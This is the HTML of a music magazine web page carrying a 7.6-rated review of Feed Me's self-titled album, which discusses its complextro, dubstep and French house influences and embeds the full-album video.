</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1847" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="748" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Feed Me looks to the future by turning to the past on the new eponymous album</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Feed%20Me%20looks%20to%20the%20future%20by%20turning%20to%20the%20past%20on%20the%20new%20eponymous%20album%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-29609 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-recommended category-reviews tag-complextro tag-drum-bass tag-dubstep tag-electro tag-electronic-music tag-electronic-music-producer tag-french-house tag-new-album tag-new-electronic-music tag-uk">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1155" height="770" src="https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1155x770.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1155x770.jpeg 1155w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-360x240.jpeg 360w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-370x247.jpeg 370w, https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-770x513.jpeg 770w" sizes="(max-width: 1155px) 100vw, 1155px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="caption">deadmau5, Madeon, Justice, Feed Me</div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">4 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Feed Me looks to the future by turning to the past on the new eponymous album</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Feed%20Me%20looks%20to%20the%20future%20by%20turning%20to%20the%20past%20on%20the%20new%20eponymous%20album%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<div class="lets-review-block__wrap lets-review-block__wrap-10 lr-cf lets-review-wrap-29609 lets-review--left lets-review-skin-1 lets-review-design-4 lets-review-ani-1 lets-review-score-type-2 lets-review-type-1 lets-review-score-type__bar lets-review--side conclusion__off proscons__off" data-design="4" data-score-type="2" data-skin="1"><div class="lets-review-block lets-review-block__final-score lets-review-block__final-score-type-2 lets-review-block__pad score-level-7"><div class="score__wrap lr-all-c score__wrap__with__title" style="background:#f8d92f; color: #fff"><div class="score">7.6</div><div class="score__title lr-font-h">Rating</div></div></div></div>
<p class="has-text-align-right has-small-font-size">Image courtesy Sotto Voice</p>



<p>Most fans of electronic music will probably agree that the form saw the peak of its golden era in the 21st century from the mid-2000s to the early 2010s. This boom saw largely underground styles such as dubstep, drum &amp; bass, and fidget suddenly burst forward into the mainstream conscious, pioneering new forms and sub-genres such as electro-house and complextro. It was a time when the sounds were massive, propulsive and obnoxious, seemingly formulated to disrupt the rhythms of everyday life. It was a time that also gave rise to the superstar DJ and established the all too inescapable definition of <em>EDM</em>, whose sound would reach beyond the genre itself and go so far as to steer the directions of pop and rock music. The landscape of mainstream electronic music has since simmered down; the death of dubstep arose from a reactionary shift towards the down-tempo sounds of tropical house and chill wave which have since dominated the genre. The subversions of unrestrained electro mostly returned to the underground. The sixth album from veteran UK producer <strong>Jon Gooch</strong>, better known as <strong>Feed Me</strong>, is an eponymously titled tribute to that not so distant past. Released on <strong>Gooch’s </strong>own <strong>Sotto Voice</strong> imprint, <strong><em>Feed Me</em></strong> is a riotous, iconoclash exodus. It’s a technology and nostalgia fuelled journey that looks back to the sound of electronic music’s most recent finest hour during a time where the context of the form itself is being called into question more than ever before.</p>



<p class="has-text-align-center has-vivid-cyan-blue-color has-text-color"></p>



<p>Arguably, <strong>Gooch</strong> never really stopped making this sort of music. His post-2013 releases <strong><em>Feed Me’s Existential Crisis </em></strong>and 2019’s <strong><em>High Street Creeps</em></strong> avoided lapsing into the sort of tech house and melodic techno groove being used as the standard template by his peers. On this album though, there is a definite shift in <strong>Gooch’s</strong> approach to the aesthetic, one which presents the most evolved iteration of his sound to date. There is a preoccupation with the notion of destruction and imperfection that sees <strong>Gooch</strong> experiment with analogue forms against the slick technological futurism of his usual production. As such, there is a level of earthy sophistication to the music on <strong><em>Feed Me</em></strong> that <strong>Gooch</strong> arrives at for the first time. <strong><em>Feed Me</em></strong> runs through a gamut of influences across its eleven tracks, from dubstep to electro-house and even moments of retro synthwave. Its opening moments are defined by the sort of massive, choppy complextro sounds that recall <strong>deadmau5</strong> at his most noxious or <strong>Zedd</strong> at his most inspired. <strong><em>Blanket Ban</em></strong> interpolates the snarl of an electric guitar with the progression of its synth chords and builds itself around these, the sort of rock by way of electro aggression of the <strong>Bloody Beetroots</strong> but most closely recalling what <strong>Justice</strong> found on <strong><em>Cross</em></strong>. <strong><em>If It Bounces</em></strong> is a mind bending synthesis of dubstep and drum &amp; bass signifiers, with ramped up synths designed to snap your synapses. Between the brain melting big room bangers are well placed moments of space, mostly in the form of quiet but equally as propulsive iterations of synthpop. The first arrives early with the slow-burning<strong><em> Reckless feat. Tasha Baxter</em></strong>, a laser-sharp retro track formulated for late night city drives with the windows down. <strong><em>Stop Motion feat. HEIGHTS</em></strong> is the poppiest moment on <strong><em>Feed Me</em></strong>, featuring slick bass guitar chords and euphoric, buzzing keys. The bass guitar links the influence of French house, which is further explored on tracks such as the <strong>Justice-esque</strong> <strong><em>Night Boat </em></strong>where <strong>Gooch</strong> combines organic funk instrumentation and percussion with droning, high-tech synth progressions.&nbsp;</p>



<p>It’s almost impossible to not speak about the music on <strong><em>Feed Me</em></strong> with reference to other artists, probably because so much of this album feels like a tribute to a specific moment in time and the pioneers of that moment. It’s completely referential, but unashamedly so. Across the album, <strong>Gooch</strong> employs a number of stylistic and technical motifs that harken back to the innovations of that time. The rhythms are broken and fidgety, the baselines are consuming and the signature wobble of dubstep is dominant. He throws himself into formulating the sort of intricate synth mutations and fidget house evolutions proposed by <strong>Peter Robinson</strong> and later popularised by <strong>Skrillex </strong>and <strong>deadmau5</strong> with a striking sense of vehemence. There is a commitment to and respect for this sound. In many ways what <strong><em>Feed Me</em></strong> arrives at are incredibly considered compositions of sound design, detailed in texture and complexity. It’s at once familiar but also entirely newfound, a sort of evolution of the sound from where 2010 left off. <strong><em>Frank Frazetta,</em></strong> for instance, is dubstep for the age of tech-house, featuring that signature wobble glitching over a 4/4 beat and choppy, modulating vocal samples. There’s a sense of distinct creativity to <strong><em>Feed Me</em></strong>. It manages to conjure the spirit of its predecessors while never losing sight of its own time and modality, serving to imagine what the lineage of electronic music may have sounded like should this aesthetic have continued to reign as the principal point of departure. </p>



<p class="has-text-align-center"><strong><em>Feed Me </em></strong>is released with accompanying long form music video for every track on the album featuring <strong>Feed Me’s </strong>signature animated gremlin avatar on a technology fuelled psychedelic trip. Watch below.&nbsp;</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-31522" class="block-wrap-native block-wrap block-wrap-23 block-css-31522 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="31522" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-29987 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-recommended category-reviews tag-chicago tag-electronic-music-producer tag-footwork tag-music-producer tag-new-album tag-new-electronic-music" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="lets-review-api-wrap lr-font-h lr-cf lr-api-format-2 lr-api-wrap-has-subtitle font-2 zeen-review" style="background-color: #f8d92f;" data-api-score="7.5" data-api-100="75" data-api-format="2"><div class="lets-review-api-score-box"><div class="lets-review-final-score">7.5</div><div class="lets-review-subtitle">Rating</div></div></div><a href="https://theplayground.co.uk/rp-boo-goes-back-to-his-roots-on-the-new-album-established/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-100x100.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-100x100.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-200x200.jpeg 200w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-300x300.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-170x170.jpeg 170w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-293x293.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-390x390.jpeg 390w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-585x585.jpeg 585w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-150x150.jpeg 150w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established-500x500.jpeg 500w, https://theplayground.co.uk/wp-content/uploads/2021/09/RP-Boo-Established.jpeg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/rp-boo-goes-back-to-his-roots-on-the-new-album-established/">RP Boo goes back to his roots on the new album, ‘Established!’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-09-21T12:39:00+01:00">September 21, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/rp-boo/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bde93fdbf993e5e197093a8953c399a9f22e2e6f50e797863ca4a5ad2f2dbec1?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/rp-boo/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">RP Boo</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-09-21T12:39:00+01:00">September 21, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="29987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Feed Me - Feed Me (Full Album)" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/-am71gb9FaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Feed Me - Feed Me (Full Album)" width="1200" height="675" src="https://www.youtube.com/embed/-am71gb9FaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
</div></figure>



<p class="has-text-align-center">Follow Feed Me</p>



<p class="has-text-align-center"><a href="https://twitter.com/feedme"><span class="has-inline-color has-vivid-cyan-blue-color">Twitter</span></a> |<a href="https://www.instagram.com/feedme/"><span class="has-inline-color has-vivid-cyan-blue-color"> Instagram</span></a> | <a href="https://soundcloud.com/feedme"><span class="has-inline-color has-vivid-cyan-blue-color">SoundCloud</span></a> | <a href="https://www.youtube.com/c/FeedmeUk"><span class="has-inline-color has-vivid-cyan-blue-color">YouTube</span></a> | <a href="http://feedme.uk.com/"><span class="has-inline-color has-vivid-cyan-blue-color">Website</span></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><div class="lets-review-block__wrap lets-review-block__wrap-10 lr-cf lets-review-wrap-29609 lets-review--center lets-review-skin-1 lets-review-design-4 lets-review-ani-1 lets-review-score-type-2 lets-review-type-1 lets-review-score-type__bar" data-design="4" data-score-type="2" data-skin="1"><div class="lets-review-block lets-review-block__main-title lr-vc lets-review-block__pad"><div class="lets-review-block__title lr-font-h" style="">Feed Me - Feed Me</div></div><div class="lets-review-block lets-review-block__conclusion__wrap lets-review-block__pad"><div class="lets-review-block__conclusion__title lets-review-block__title lr-font-h" style="">Title</div></div><div class="lets-review-block lets-review-block__proscons lets-review-block__pad"><div class="lets-review-block__pros"><div class="proscons__title lets-review-block__title lr-font-h" style="">Title</div></div><div class="lets-review-block__cons"><div class="proscons__title lets-review-block__title lr-font-h" style="">Neg Title</div></div></div><div class="lets-review-block lets-review-block__final-score lets-review-block__final-score-type-2 lets-review-block__pad score-level-7"><div class="score__wrap lr-all-c score__wrap__with__title" style="background:#f8d92f; color: #fff"><div class="score">7.6</div><div class="score__title lr-font-h">Rating</div></div></div></div><script type="application/ld+json">{"@context": "http://schema.org/",
			"@type": "Organization",
			"name": "Feed Me - Feed Me","image": [
				"https://theplayground.co.uk/wp-content/uploads/2021/08/236718782_376755553817357_4234540140859283722_n-1155x770.jpeg"
			],"review": {
				"@type": "Review",
				"reviewRating": {
					"@type": "Rating",
					"worstRating": "0",
					"ratingValue": "7.6",
					"bestRating": "10"
				},
				"author": {
					"@type": "Person",
					"name": "Editor"
				}
			}}</script>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="29609"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
